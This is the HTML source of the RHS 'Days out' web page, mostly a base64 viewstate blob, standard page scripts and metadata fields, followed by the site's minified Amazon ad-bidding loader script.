R8rIAiAiR7TL5S0K8msqvBCLSIJZcNuAMfgLULfC8dtyNvVV6uOERAC9I7roeSL8TYa6hVhVPz8JO5KN/tlCzqtrRHN7jxSQm0NhRgEjgXd2j9nkW5ssMi3ZRokWCy1j5rT/DmVykBPN5uP6XL9lZoCSFxWGEHLW1R95UOrkCJlnBLcGR6s18jyfp8HFfluzW/W0Xuk5pkTVJvHKP17g2EaeO42UsepT1Ra5NRzDcumB+iFlRQThxoKVaJHVgTrwr/hub25RWxRtgdVNGnfU7BcLhHQ7Sb9fk6fBo2TpwvmgAhYaQPW9loePv091YAYkLTCkHP7r01/0vHLTjSnwD/G3Ygztqz4RMEia3RzvE+/krU4I/rjv+7iB+dZ1t+C56JckTipJktsAvn4/[base64]/iIX1iy14pNgcvYUhdwJJuboFFqIXnpQz3QiyWpTgNbGYt5cAgUzBRou2YT5xIulgAQ5wlHeMMkZAZCeTTI7MJxV2pq3Ct+1AokOqNLnGVJNNMTypYet2j8CtMDhRlD8oxDZzQ9ks5w+owURCi2P5nXMcgljsV0ik/[base64]/XSl0pDb+OTpW2fgITgzJFVMGkmcY/MWWT5TGogTfm3lTEPWhh5t/i8IJ3+43CmFjonmI0vwaYxClw7qb3kiafUY0MaoXuBtsyAsWJSRabqjXR+YJoq2IubtlOMay5XClNL9kVuHlDb4zvfKGSOKqhf7Mx99j5h9Q8pfREooC+UtxTo5KP2upzDbOwvlWGPSy2FNpWLKN69XuhPbcWR607/E5l/BukR/zprD8r9uRMF7bq6lI4/p9NFwrYr7+XMFZiTkF9M6UagyycUYcDOEH0qzNBGkDMkygBtzo1SXCzkzWT+HN+yrGmMLO5kWTv/DUKgJuLwkbJXGaAag/l03/3qL5INgrVW+/txW+YS2NJBFVelGZ5iQuJUX1B4fph+4d4FtGpZvnydZcC9EknPxW6wry5xL4tcWAzfoU1IjAVI/oOtulPayJnsiwv22eH5EWwF2uD4BarkmZO312twQdaemEkMPJbA7iDvq0wtXRhxfD0c620x2cwcDAW/W4+pV2ZNekIroIjkQA6Rbc8lrg4hGBtEpCeW3io2nCf9e1G8qP9uIt/ZW2d6XGF+x5tF0WGYhaxpWC2TVfcOnCVcygN2mdARG82hWj9pLdgFbIRbP6yisaxDx3JXk3VhmJgrkwUNaXvPpRELtNq43Hf0Lc6+IEh+nGjjVWEsQLcYjlt/G9v/SsUFbF4fIxQ3KJa7gq4HW+/[base64]/[base64]/pg2tFKV6I8/r+NPrkeBzCBIaDIRlq6hDooFm35sGOWHhYfgJG2odBE+TBuLt3yQQHJpmOXXyBsGck2/xyS/dCXg810MZxa93f6JQJ7hyJoZXMCecd7cC8xygemub9A7apnirufn5w6Jyc3SLRyWtZXD6q0LXIbpdGayEYDVJrdPHH+vgiqloY5pGHVD+4osY6mkNR/C+Zl0PsIrXFKltSDoOJIorlrvCUfNrndMhvzW1X2JywfIAjCdTOT4BytgvrIDIKR/cFriBCU02mpGZA/VafkBAyL6PpwnHckIj7i7n18UqmVatPulbQtFwAo9ZaPex7L/W/[base64]/[base64]/FlAl9GJUwGyQBso3eu4FYa9TwWDP65DvvTtDDliF7ID8EXlqkov8yjuabW8+JzaGIeIVt/zzjhIqyM9VxJjWDUhJfqSlvwBLbgI0LSPsAZQC27brJkucA8zRUdSW45kEK94ACCbnu77/JHPjy0IDJsS1h+zr1Q==" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    
    
  

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="3355fd51-7b68-479a-8cdf-ba4bd9ef6097" />
    <input name="ctl00$pageName" type="hidden" id="pageName" value="&lt;%= CurrentPage.DocumentName %>" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="GeneralPageV2" />
    <input type="hidden" id="pageTitle" value="Days out with the RHS" />
    <input type="hidden" id="pageLocation" value="/days-out" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2025-03-27T10:15:09.392" />
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2021-09-07T08:11:15.064" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    
     <script   src="/wwwroot/js/bundles/v2/general-pages/browser/scripts.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/runtime.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/polyfills.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/main.js?v=63838"  type="module" ></script><script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>

     


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/apstagHandler.min.js?v=63838
body_size: 419
content:
!function(e,a,t,s,o,n){function i(t,s){a[e]._Q.push([t,s])}a[e]||(a[e]={init:function(){i("i",arguments)},fetchBids:function(){i("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]},(o=t.createElement(s)).async=!0,o.src="//c.amazon-adsystem.com/aax2/apstag.js",(n=t.getElementsByTagName(s)[0]).parentNode.insertBefore(o,n))}("apstag",window,document,"script"),apstag.init({pubID:adsConfig.pubID,adServer:"googletag"}),apstag.fetchBids({slots:adsConfig.slots.map(t=>({slotID:t.slotID,slotName:t.slotName,sizes:t.sizes})),timeout:2e3},function(t){googletag.cmd.push(function(){apstag.setDisplayBids(),googletag.pubads(),googletag.pubads().refresh()})});